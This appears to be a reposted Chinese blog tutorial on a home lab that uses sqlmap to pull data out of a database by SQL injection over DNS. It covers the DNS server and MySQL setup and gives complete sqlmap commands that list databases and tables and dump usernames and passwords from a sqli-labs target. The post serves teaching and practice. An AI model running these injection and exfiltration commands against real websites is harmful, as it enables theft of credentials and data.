-

sqlmap dolog外带数据

前提准备

实验所用环境:

DNS服务器虚拟机系统:Windows Server 2008R2

Kali版本: 2022.2

Windows系统虚拟机:Windows 11+apache+mysql+php首先要进行这次实验,我们电脑和虚拟机要带有sqlmap工具。



Windows系统

windows系统使用sqlmap工具官网下载即可,将下载包解压使用命令提示符打开【快捷键:window+R】。到达相应路径使用python语言打开即可。

虚拟机



虚拟机自带sqlmap工具。只需要直接在命令行中输入sqlmap就可以了。



如果版本低了可以输入sqlmap -update更新版本







如果输入sqlmap -update没有反应可以尝试参考博客:kali自带的sqlmap更新在本次实验要使用mysql的读文件函数load_file,为此Load_file函数读mysql 的文件,但是要生效得 secure_file_priv不能是null才可以使用。

原因: 为null就既不能读文件也不能写文件是mysql的安全配置。 要改必须去配置文件修改,因为这里是只读的权限

添加 :

secure_file_priv=“”

local_infile=1

重启mysql服务

一、Kali准备工作【作为攻击机】

kali准备工作这里不写sqlmap更新。因为博主已经更新到目前最新的了







1、修改secure_file_priv

因为前面已经说了这个只有读权限,为此要修改要去配置文件my.cnf

。

文件内添加内容:





2、kali启用数据库,查看状态

查看是否修改了状态

3、查看sqlmap是否可用



成功启动并且版本为1.6.7二、Windows Server 2008R2 为DNS服务器准备工作【DNS服务器起中转作用,最后回归sqlmap】





1、创建角色

服务器角色

创建服务器为DNS服务器

DNS服务器选择完就可以一直下一步了。

2、新建区域

建立一个主要区域

勾选主要区域



区域名称【输入你想的就可以】

后面一直无脑下一步就创建就成功了



3、新建服务器属性修改

进入WIN-5SSIPA6V1CH属性修改



在高级中查看递归十分禁用,因为我们要使用递归获取数据。【不要勾选禁用递归】



在监视中将两个测试类型勾选。

监视与高级的操作都是保证我们能正常使用递归查询







4、添加A记录

目的:sqlmap

ip地即被解析,由NS服务器解析。即这台服务器,如此这ip地址填写sqlmap地址。



sqlmap地址为kali地址:192.168.171.152

添加IP地址



完成后再创建一个泛解析

最后即两个都解析到了kali上

5、测试是否可以解析





1、kali监听53端口

tcpdump -n port 53- 1





2、配置DNS服务器ip信息和dns信息



3、靶机保证win11的首选DNS与DNS服务器一致



4、本机ping域名8r2.top的子域名

5、看kali是否能收到转发

这能收到因为我们设置的*泛解析,为此对所有的8r2.top的域名都会到192.168.171.153主机解析







6、条件转发器

1、创建条件转发器

2、输入域与IP

DNS域是转发器的,所有你可以随便输入,

IP地址则是触发条件转发器的转发对象,即kali

三、kali注入

1、找寻目标主机

对win11的靶机进行注入,win11的ip地址为:192.168.171.131



2、在主机搭建好环境

在win11上使用phpstudy集成环境搭建WAMP。

目标网站

在win11中修改了文件my.ini的secure_file_priv为非NULL

重启mysql服务,重新读取my.ini3、kali作为攻击机,攻击win11的目标网站,使用sqlmap dnslog外带数据方式进行攻击

1、得到库

sqlmap -u "192.168.171.131/sqli-labs-master/Less-8/?id=1" --technique=T --dns-domain "alxy.top" --dbs- 1

-dbs (获取数据库的所有库)

–dns-domain的参数要设置为条件转发器中的域名



sqllabs的库名是security

2、查出表

sqlmap -u "192.168.171.131/sqli-labs-master/Less-8/?id=1" --technique=T --dns-domain "alxy.top" -D security --tables- 1

–dns-domain的参数要设置为条件转发器中的域名

sqllabs的库名是security



3、查出列

sqlmap -u "192.168.171.131/sqli-labs-master/Less-8/?id=1" --technique=T --dns-domain "alxy.top" -D security -t users --columns- 1



4、查出列内容

qlmap -u "192.168.171.131/sqli-labs-master/Less-8/?id=1" --technique=T --dns-domain "alxy.top" -D security -T users -C username,password --dump- 1

四、总结

1、优点

dnslog外带数据注入,相比较于布尔盲注和时间盲注的耗时量来看要快上许多。

即dnslog外带数据能快速完成了sql注入,取得了security.users中的数据2、注入过程原理及其要点

Kail ,靶机与DNS间传输

1、kali的IP与DNS 一直没有改变

2、DNS配置的IP地址 的DNS与kali 保持一致

3、靶机实际上:解析本地hosts -------本地没有—》DNS解析。

4、访问过程

靶机【win11】 本地无法解析

=》DNS 【因为DNS配置A记录指向了kali】

=》 传输信息给到kali 【kali中的sqlmap将受到的信息进行解析】=》sqlmap解析的数据将其显示,显示的内容放入kali的log,每次解析都会覆盖一次这个log如此:

靶机 解析8r2.top 到DNS 。DNS的A记录【泛解析:*】中指向kali。

如此kali中sqlmap解析了数据而kali把内容存入日志了。 然后通过–doman [ip,条件解析地址]

在条件转发器下通过DNS获取消息。即触发条件解析地址数据指向Kali的地址。 -

相关阅读:

lint题目120 单词接龙 实现

算法训练 第一周

低代码与数字经济:推动软件开发创新的新引擎

矩阵分析与应用+张贤达

SpringClouldAlibaba 之 Sentinel流控规则同步到nacos(并重新生成镜像)

Xcode自定义快捷键

java毕业设计项目选题springboot汉赛汽车租赁平台

知识问答产品利器:文本分段器实现自动知识加工

发布Android库至MavenCentral详解

web网页设计期末课程大作业 HTML+CSS+JavaScript 美食餐饮文化主题网站设计 学生DW静态网页设计

- 原文地址:https://blog.csdn.net/Miracle_ze/article/details/126161379